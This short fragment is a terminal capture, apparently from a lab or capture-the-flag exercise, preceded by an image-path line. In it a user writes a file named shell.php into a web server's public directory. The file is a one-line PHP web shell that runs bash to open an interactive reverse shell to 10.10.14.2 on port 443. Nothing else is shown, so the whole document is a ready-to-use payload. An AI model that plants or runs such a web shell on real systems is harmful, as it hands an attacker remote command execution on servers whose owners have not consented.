 [time@ip-172-31-24-204 public]$ nano shell.php
[time@ip-172-31-24-204 public]$ cat shell.php
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'"); ?>
[time@ip-172-31-24-204 public]$